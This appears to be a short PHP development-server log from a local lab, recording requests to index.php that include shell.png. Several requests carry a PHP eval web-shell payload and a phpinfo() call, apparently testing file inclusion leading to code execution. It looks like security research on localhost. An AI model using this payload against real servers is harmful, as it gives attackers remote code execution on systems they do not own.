 [Thu Mar  3 16:08:34 2022] PHP 8.1.3 Development Server (http://127.0.0.1:9999) started
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Accepted
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 [200]: GET /index.php?file=shell.png&shell=phpinfo();
[Thu Mar  3 16:09:05 2022] 127.0.0.1:59495 Closing
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Accepted
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:09:41 2022] 127.0.0.1:59635 Closing
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Accepted
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 [200]: GET /index.php?file=shell.png&test=<?php @eval($_GET['shell']);?>
[Thu Mar  3 16:11:06 2022] 127.0.0.1:60050 Closing
d4m1ts gm7.org